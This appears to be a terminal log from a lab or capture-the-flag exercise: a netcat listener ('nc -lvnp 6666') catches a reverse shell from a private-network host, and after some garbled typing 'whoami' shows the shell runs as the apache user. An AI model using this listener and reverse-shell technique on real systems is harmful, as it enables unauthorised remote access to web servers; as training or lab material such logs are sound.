 wanheiqiyihu@192:~$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.100.129] from (UNKNOWN) [192.168.100.168] 37284
sh: no job control in this shell
sh-4.1$ wwhhooaa
sh: whoa: command not found
sh-4.1$ ww^
sh-4.1$ aa^^H^Hssssss
sh: sss: command not found
sh-4.1$
sh-4.1$ ^V^H^H
sh:: command not found
sh-4.1$ whoamiwhoami
apache
sh-4.1$